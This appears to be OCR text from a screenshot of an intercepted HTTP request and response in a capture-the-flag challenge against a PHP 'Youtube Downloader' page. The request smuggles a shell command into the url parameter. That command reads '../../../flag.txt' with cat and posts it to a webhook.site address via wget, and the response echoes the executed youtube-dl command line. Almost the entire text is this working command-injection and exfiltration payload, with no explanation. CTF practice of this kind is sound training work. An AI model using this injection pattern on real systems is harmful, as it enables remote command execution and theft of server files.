 Request
Pretty Raw Hex
\n
1 GET /?url=
https://webhook.site/ec1042d8-c7cf-46de-bc84-f75cfa15b5e6%2F%2b%26%26%2bwget%2b--po
st-data%2b"`cat%2b../../../flag.txt`"%2bhttps%3a//webhook.site/ec1042d8-c7cf-46de-b
c84-f75cfa15b5e6 HTTP/2\r \n
2 Host: youtube-downloader-b6ffddc8.dailycookie.cloud\r \n
3 Sec-Ch-Ua: \r \n
4 Sec-Ch-Ua-Mobile: ?0\r \n
5 Sec-Ch-Ua-Platform: ""\r \n
6 Upgrade-Insecure-Requests: 1\r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.110 Safari/537.36\r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r \n
9 Sec-Fetch-Site: same-origin\r \n
10 Sec-Fetch-Mode: navigate\r \n
11 Sec-Fetch-User: ?1\r \n
12 Sec-Fetch-Dest: document\r \n
13 Referer: https://youtube-downloader-b6ffddc8.dailycookie.cloud/\r \n
14 Accept-Encoding: gzip, deflate\r \n
15 Accept-Language: en-US,en;q=0.9\r \n
16 \r \n
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK\r \n
2 Date: Sat, 08 Jul 2023 19:54:27 GMT\r \n
3 Content-Type: text/html; charset=UTF-8\r \n
4 Host: youtube-downloader-b6ffddc8.dailycookie.cloud\r \n
5 X-Powered-By: PHP/8.1.20\r \n
6 Strict-Transport-Security: max-age=15724800; includeSubDomains\r \n
7 \r \n
8 <!DOCTYPE html>\n
9 <html lang="en">\n
10 <head>\n
11 <meta charset="UTF-8">\n
12 <meta http-equiv="X-UA-Compatible" content="IE=edge">\n
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">\n
14 <title>
DK189 - Youtube Downloader
</title>\n
15 </head>\n
16 <body>\n
17 <form action="/" method="get">\n
18 <input type="url" name="url" id="url" size="50" placeholder="Youtube video url for get thumbnail...
" value="https://webhook.site/ec1042d8-c7cf-46de-bc84-f75cfa15b5e6/+&&+wget+--post-data+"
`cat+../../../flag.txt`"+https://webhook.site/ec1042d8-c7cf-46de-bc84-f75cfa15b5e6" />\n
19 <button type="submit">
Fetch
</button>\n
20 </form>\n
21 <pre>\n
22 youtube-dl --get-thumbnail https://webhook.site/ec1042d8-c7cf-46de-bc84-f75cfa15b5e6/ && wget
--post-data "`cat ../../../flag.txt`" https://webhook.site/ec1042d8-c7cf-46de-bc84-f75cfa15b5e6\n
23 </pre>\n
24 \n
25 </body>\n
26 </html>